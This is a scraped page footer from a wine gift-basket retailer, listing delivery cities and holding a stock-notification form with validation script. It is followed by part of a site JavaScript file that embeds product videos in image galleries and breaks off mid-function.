<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696f9f957c492" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-696f9f957c492"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jersey-city-nj/" >
<span class="links-text">Jersey City</span>
</a></li><li class="menu-item accordion-menu-item-27">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-jacksonville-fl/" >
<span class="links-text">Jacksonville</span>
</a></li><li class="menu-item accordion-menu-item-28">
<a href="https://www.dcwineandspirits.com/los-angeles/" >
<span class="links-text">Los Angeles</span>
</a></li><li class="menu-item accordion-menu-item-29">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-las-vegas-nv/" >
<span class="links-text">Las vegas</span>
</a></li><li class="menu-item accordion-menu-item-30">
<a href="https://www.dcwineandspirits.com/louisiana/" >
<span class="links-text">Louisiana</span>
</a></li><li class="menu-item accordion-menu-item-31">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-md/" >
<span class="links-text">Maryland</span>
</a></li><li class="menu-item accordion-menu-item-32">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-mclean-va/" >
<span class="links-text">McLean</span>
</a></li><li class="menu-item accordion-menu-item-33">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ma/" >
<span class="links-text">Massachusetts</span>
</a></li><li class="menu-item accordion-menu-item-34">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/" >
<span class="links-text">Miami, FL</span>
</a></li><li class="menu-item accordion-menu-item-35">
<a href="https://www.dcwineandspirits.com/michigan/" >
<span class="links-text">Michigan</span>
</a></li><li class="menu-item accordion-menu-item-36">
<a href="https://www.dcwineandspirits.com/nebraska/" >
<span class="links-text">Nebraska</span>
</a></li><li class="menu-item accordion-menu-item-37">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ny/" >
<span class="links-text">New York</span>
</a></li><li class="menu-item accordion-menu-item-38">
<a href="https://www.dcwineandspirits.com/new-mexico/" >
<span class="links-text">New Mexico</span>
</a></li><li class="menu-item accordion-menu-item-39">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nv/" >
<span class="links-text">Nevada</span>
</a></li><li class="menu-item accordion-menu-item-40">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-nj/" >
<span class="links-text">New Jersey</span>
</a></li><li class="menu-item accordion-menu-item-41">
<a href="https://www.dcwineandspirits.com/new-hampshire/" >
<span class="links-text">New Hampshire</span>
</a></li><li class="menu-item accordion-menu-item-42">
<a href="https://www.dcwineandspirits.com/north-dakota/" >
<span class="links-text">North Dakota</span>
</a></li><li class="menu-item accordion-menu-item-43">
<a href="https://www.dcwineandspirits.com/oregon/" >
<span class="links-text">Oregon</span>
</a></li><li class="menu-item accordion-menu-item-44">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-oh/" >
<span class="links-text">Ohio</span>
</a></li><li class="menu-item accordion-menu-item-45">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-orlando/" >
<span class="links-text">Orlando</span>
</a></li><li class="menu-item accordion-menu-item-46">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-potomac-md/" >
<span class="links-text">Potomac MD</span>
</a></li><li class="menu-item accordion-menu-item-47">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-philadelphia-pa/" >
<span class="links-text">Philadelphia</span>
</a></li><li class="menu-item accordion-menu-item-48">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-pa/" >
<span class="links-text">Pennsylvania</span>
</a></li><li class="menu-item accordion-menu-item-49">
<a href="https://www.dcwineandspirits.com/richmond-va/" >
<span class="links-text">Richmond</span>
</a></li><li class="menu-item accordion-menu-item-50">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-rockville-md/" >
<span class="links-text">Rockville</span>
</a></li><li class="menu-item accordion-menu-item-51">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-reston-va/" >
<span class="links-text">Reston</span>
</a></li><li class="menu-item accordion-menu-item-52">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-springfield-va/" >
<span class="links-text">Springfield</span>
</a></li><li class="menu-item accordion-menu-item-53">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-silver-spring-md/" >
<span class="links-text">Silver Spring</span>
</a></li><li class="menu-item accordion-menu-item-54">
<a href="https://www.dcwineandspirits.com/san-diego/" >
<span class="links-text">San Diego</span>
</a></li><li class="menu-item accordion-menu-item-55">
<a href="https://www.dcwineandspirits.com/san-jose/" >
<span class="links-text">San Jose</span>
</a></li><li class="menu-item accordion-menu-item-56">
<a href="https://www.dcwineandspirits.com/san-francisco/" >
<span class="links-text">San Francisco</span>
</a></li><li class="menu-item accordion-menu-item-57">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-tysons-corner-va/" >
<span class="links-text">Tysons Corner</span>
</a></li><li class="menu-item accordion-menu-item-58">
<a href="https://www.dcwineandspirits.com/gift-baskets-delivery-tampa/" >
<span class="links-text">Tampa</span>
</a></li><li class="menu-item accordion-menu-item-59">
<a href="https://www.dcwineandspirits.com/texas/" >
<span class="links-text">Texas</span>
</a></li><li class="menu-item accordion-menu-item-60">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-vienna-va/" >
<span class="links-text">Vienna</span>
</a></li><li class="menu-item accordion-menu-item-61">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-va/" >
<span class="links-text">Virginia</span>
</a></li><li class="menu-item accordion-menu-item-62">
<a href="https://www.dcwineandspirits.com/wyoming/" >
<span class="links-text">Wyoming</span>
</a></li><li class="menu-item accordion-menu-item-63">
<a href="https://www.dcwineandspirits.com/wine-delivery-dc/" >
<span class="links-text">Washington DC</span>
</a></li></ul></div></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-6"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-77"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">Copyright © 2014-2025, dcwineandspirits, All Rights Reserved.</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-228"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a>
<span class="links-text">Visa</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a>
<span class="links-text">Mastercard</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a>
<span class="links-text">Amex</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a>
<span class="links-text">Discover</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-icon">
<a>
<span class="links-text">Paypal</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-icon">
<a>
<span class="links-text">Stripe</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-364"><div class="title-wrapper"><div class="title-divider"></div><div class="subtitle">We sell, deliver & ship wines where allowed by law. You must be 21 years of age or older to purchase or receive an alcohol product from us.
We will verify your ID during delivery process.</div></div></div></div></div></div></div></div></div></footer><style>.error{
		color:red;
	}</style><div class="modal fade" id="stockNotifyModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button><h4 class="modal-title">This Product is Out of Stock</h4><div class="succes_mmstock"></div></div><div class="modal-body"><form action="" id="form-stock" method="post" enctype="multipart/form-data">
<input type="hidden" name="proid" id="proid" value=""><div class="form-group">
<label for="email"><span class="required">*</span>Name </label>
<input type="text" class="form-control" id="mmstock-name" placeholder="Enter Name" name="name">
<span class="error" id="error_name"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/9954ad1bb3d9b34df7c08601741d492a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html> <script type="text/javascript" src="catalog/view/javascript/me_video/common.js?v=1768923029" ></script> <script type="text/javascript">$('.image-additional a,.additional-image').each(function() {
					var index_value = $(this).data('index');
					video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('largeimg');
					
					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
					}
					
					if (video_href == undefined || video_href == '') {
						video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
					}	
					
					if (video_href == undefined) {
						video_href = $(this).attr('href');
					}
					
					if (video_href == undefined) {
						video_href = $(this).attr('video-href');
					}

					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
					}
					
					if (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0) {
						$(this).attr('meautoplay','1');
						$(this).attr('mecontrol','0');
						$(this).attr('metype','0');
						$(this).addClass('video-link');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-largeimg','');
						$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-largeimg','');
					}
				});
								$('.thumbnails li:first a').after('<div class="mainthumbvideo"></div>');</script> <style>@media(min-width:768px){
				.mevideo-popup{
					width: 800px;
					max-height: 800px;
				}
				}
				.mevideo-video{
					max-height:550px;
				}
				@media(min-width:768px){
				.mevideomain-video{
					height:500px;
				}
				}
				@media(max-width:768px){
				.mevideomain-video{
					height:350px;
				}
				}
								.video-link:after{
					background-image: url('https://www.dcwineandspirits.com/image/cache/catalog/play-button-icon-30x30.webp');
				}</style>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dcwineandspirits.com/catalog/view/javascript/me_video/common.js?v=1768923029
body_size: 2565
content:
jQuery(function ($) {
	$(window).on('load', function () {
	$('.thumbnails a').each(function() {
		if ($(this).attr('href').indexOf('#frame') >= 0 || $(this).attr('href').indexOf('#local') >= 0) {
			$(this).addClass('video-link');
		}
	});	  
	//Additional Images with videos
	var enableautoplay = '';
	var video_attrribute = '';
	if (typeof $.magnificPopup !== "undefined") {
		if ($('.thumbnails').length > 0 && typeof $('.thumbnails').data().magnificPopup !== "undefined") {

			// Extend callbacks per item
			$('.thumbnails').data().magnificPopup.callbacks = {
				elementParse: function(item) {
					
					if (item.src.indexOf('#frame') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						var controls = $('a[href="'+ item.src +'"]').attr('mecontrol');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						
						if(autoplay == 1){
							enableautoplay = 'allow="autoplay"';
							video_attrribute += '?autoplay=1&rel=0';
						}else{
							video_attrribute += '?autoplay=0&rel=0';
						}
						if(controls == 1){
							video_attrribute += '&controls=1';
						}else{
							video_attrribute += '&controls=0';
						}
						
						var video_html =  '<div class="mevideo-popup"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><iframe class="mevideo-video" src="' + item.src + video_attrribute +'" ' + enableautoplay + ' allowfullscreen></iframe>';
						video_html +=     '</div>';
						video_html +=   '</div>'
						
						item.src = video_html;
					}
					
					if (item.src.indexOf('#local') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						if(autoplay == 1){
							enableautoplay = 'autoplay';
						}
						
						var rgx = /(?:\.([^.]+))?$/;
						var ext = rgx.exec(item.src.replace("#local", ""))[1];
						var video_html =  '<div class="mevideo-popup localpvideo"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><video class="mevideo-video" playsinline controls ' + enableautoplay + ' preload="auto">';
						video_html +=   '<source src="' + item.src + '" type="video/' + ext + '">';
						video_html +=     '</video>';
						video_html +=   '</div></div>'
						
						item.src = video_html;
						if ($(window).width() <= 1024) {
							$(document).on('mouseover touchstart', '.localpvideo .mevideo-video', function() {
								this.paused ? this.play() : this.pause(); 
							});
						}
					}
				},
				close: function() {
					if ($('.mevideo-popup').hasClass('localpvideo')) {
						$('.mevideo-popup').find('video')[0].load();
					}
				}
			}
		}
	}
	// Tab Videos
	$(document).ready(function() {
		$('.mevideos').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			},
			callbacks: {
				elementParse: function(item) {
					
					if (item.src.indexOf('#frame') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						var controls = $('a[href="'+ item.src +'"]').attr('mecontrol');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						var video_attrribute = '';
						if(autoplay == 1){
							enableautoplay = 'allow="autoplay"';
							video_attrribute += '?autoplay=1&rel=0';
						}else{
							video_attrribute += '?autoplay=0&rel=0';
						}
						if(controls == 1){
							video_attrribute += '&controls=1';
						}else{
							video_attrribute += '&controls=0';
						}
						var video_html =  '<div class="mevideo-popup"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><iframe class="mevideo-video" src="' + item.src + video_attrribute +'" ' + enableautoplay + ' allowfullscreen>';
						video_html +=     '</iframe></div>';
						video_html +=   '</div>'
						
						item.src = video_html;
					}
					
					if (item.src.indexOf('#local') >= 0) {
						var autoplay = $('a[href="'+ item.src +'"]').attr('meautoplay');
						item.type = 'inline';
						item.src = item.src.split('#')[0];
						if(autoplay == 1){
							enableautoplay = 'autoplay';
						}
						
						var rgx = /(?:\.([^.]+))?$/;
						var ext = rgx.exec(item.src.replace("#local", ""))[1];
						var video_html =  '<div class="mevideo-popup localpvideo"><button title="Close (Esc)" type="button" class="mfp-close">×</button>';
						video_html +=     '<div class="mevideo-wrapper"><video class="mevideo-video" playsinline controls ' + enableautoplay + ' preload="auto">';
						video_html +=   '<source src="' + item.src + '" type="video/' + ext + '">';
						video_html +=     '</video>';
						video_html +=   '</div></div>'
						
						item.src = video_html;
						if ($(window).width() <= 1024) {
							$(document).on('mouseover touchstart', '.localpvideo .mevideo-video', function() {
								this.paused ? this.play() : this.pause(); 
							});
						}
					}
				},
				close: function() {
					if ($('.mevideo-popup').hasClass('localpvideo')) {
						$('.mevideo-popup').find('video')[0].load();
					}
				}
			}
			
		});
	});
	

$('.thumbnails div.video-link').on('click', function(e) {
	var enableautoplay = '';
	var video_attrribute = '';
	var video_href = $(this).attr('video-href');
	var autoplay = $(this).attr('meautoplay');
	var controls = $(this).attr('mecontrol');
	
	$('.thumbnails li:first a').hide();
	
	if (video_href.indexOf('#frame') >= 0) {
		video_href = video_href.split('#')[0];
		if(autoplay == 1){
			enableautoplay = 'allow="autoplay"';
			video_attrribute += '?autoplay=1&rel=0';
		}else{
			video_attrribute += '?autoplay=0&rel=0';
		}
		if(controls == 1){
			video_attrribute += '&controls=1';
		}else{
			video_attrribute += '&controls=0';
		}
		$('.mainthumbvideo').html('<iframe src ="'+ video_href + video_attrribute +'" class="mevideomain-video thumbnail" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>');
	}else if (video_href.indexOf('#local') >= 0) {
		video_href = video_href.split('#')[0];
		if(autoplay == 1){
			enableautoplay = 'autoplay';
		}
		var rgx = /(?:\.([^.]+))?$/;
		var ext = rgx.exec(video_href.replace("#local", ""))[1];
		$('.mainthumbvideo').html('<video class="mevideomain-video thumbnail localvideo" playsinline controls ' + enableautoplay + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '"></video>');
		
		if ($(window).width() <= 1024) {
			$(document).on('mouseover touchstart', '.localvideo', function() {
				this.paused ? this.play() : this.pause(); 
			});
		}
	}else{
		$('.thumbnails li:first a').show();
	}
});

$('.popup-quickview .main-image .swiper-slide img').each(function(sindex,value){
	var index = $(this).parent().data('index');
	if (index == undefined) {
		index = sindex;
		$(this).parent().attr('data-index',index);
	}
});

if (!$('.lightGallery').length) {
	$('.product-info .main-image .swiper-slide img').each(function(sindex,value){
		var index = $(this).parent().data('index');
		if (index == undefined) {
			index = sindex;
			$(this).parent().attr('data-index',index);
		}
	});
}
	
$('.swiper-slide img[data-largeimg$="local"],.swiper-slide img[data-largeimg$="frame"],.image-gallery a[href$="local"],.image-gallery a[href$="frame"],.swiper-slide img[data-href$="local"],.swiper-slide img[data-href$="frame"]').each(function() {
	var enableautoplay = '';
	var video_attrribute = '';
	var video_href = $(this).attr('data-href');
	if (video_href == undefined) {
		video_href = $(this).attr('data-largeimg');
	}	
	
	var index = $(this).parent().data('index');
	var gallery = $(this).parent().data('gallery');
	var galleryimages = $(gallery).data('images');
	var type = $('.additional-images .swiper-wrapper').find("[data-index='" + index + "']").attr('metype');

	if ($('html').hasClass('popup-quickview')) {
		if (type == undefined) {
			autoplay = $('.popup-quickview .additional-images').find("[data-index='" + index + "']").attr('meautoplay');
			controls = $('.popup-quickview .additional-images').find("[data-index='" + index + "']").attr('mecontrol');
		}

		if(autoplay == 1){
			video_attrribute += '?autoplay=1&rel=0';
		}else{
			video_attrribute += '?autoplay=0&rel=0';
		}
		if(controls == 1){
			video_attrribute += '&controls=1';
		}else{
			video_attrribute += '&controls=0';
		}
		enableautoplay = '';
	}
	
	if (video_href.indexOf('#frame') >= 0) {
		video_href = video_href.split('#')[0];
		
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').after('<iframe class="mevideomain-video" src ="'+ video_href + video_attrribute +'" frameborder="no" '+ enableautoplay +' allowfullscreen></iframe>').show();
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').hide();
		
		video_href = video_href.replace('https://www.youtube-nocookie.com/embed/','https://www.youtube.com/watch?v=');
		video_href = video_href.replace('https://player.vimeo.com/video/','https://vimeo.com/');
		video_href = video_href.replace('https://www.dailymotion.com/embed/video/','https://dai.ly/');
		if(galleryimages){
			galleryimages[index]['src'] = video_href;
		}
	}
	if (video_href.indexOf('#local') >= 0) {
		if(galleryimages){
			galleryimages[index]['src'] = '';
			galleryimages[index]['poster'] = $(this).attr('src');
			galleryimages[index]['html'] = '#local'+index;
		}
		video_href = video_href.split('#')[0];
		var rgx = /(?:\.([^.]+))?$/;
		var ext  = rgx.exec(video_href.replace("#local", ""))[1];
		var autoplay = $('.additional-images .swiper-wrapper').find("[data-index='" + index + "']").attr('meautoplay');
		if(autoplay == 1 && type == 1){
			//enableautoplay = 'autoplay';
		}
		
		$(this).removeAttr('href');
		var video_html =  '<div class="mevideo-popup localpvideo" style="display:none;" id="local' + index + '">';
		video_html +=   '<div class="mevideo-wrapper"><video class="embed-responsive-item lg-video-object lg-html5" autoplay muted controls ' + enableautoplay + ' preload="none">';
		video_html +=     '<source src="' + video_href + '" type="video/' + ext + '" autostart="false">';
		video_html +=     'Your browser does not support the HTML5 video tag.';
		video_html +=   '</video></div>';
		video_html += '</div>';
		
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').after('<video class="mevideomain-video localvideo" playsinline controls ' + enableautoplay + ' preload="auto"><source src="' + video_href + '" type="video/' + ext + '" autostart="false"></video>');
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").find('img').hide();
		if(type == 0){
		$('.main-image .swiper-wrapper').find("[data-index='" + index + "']").removeAttr('data-gallery');
		}
		if ($(window).width() <= 1024) {
			$(document).on('mouseover touchstart', '.localvideo', function() {
				this.paused ? this.play() : this.pause(); 
			});
		}
		
		$('body').append(video_html);
	}
});
	
	var firsttime = 0;
	$('.additional-image,.product-info .image-additional a').on('click',function(e){
		e.preventDefault();
		var type = $(this).attr('metype');
		if ($('html').hasClass('popup-quickview')) {
			type = 0;
		}
		if(type == 1){
			$('.main-image .swiper-slide').each(function () {
				var f = $(this);
				g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
				$('.main-image .swiper-slide iframe').each(function () {
					var oldsrc = $(this).attr('src');
					if(oldsrc == undefined){
					}else{
						oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
						oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
						oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
						$(this).attr('src', oldsrc);
					}
				});
				if(k){var vids = f.find("video");
					if(vids.length > 0){
					  vids[0].pause();
					  vids[0].currentTime = 0;
				   }
				}
			});
			var index_value = $(this).data('index');
			$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").trigger('click');
		}else{
			var index_value = $(this).data('index');
			var video_attrribute = '';
			var enableautoplay = '';
			video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('href');
			if (video_href == undefined) {
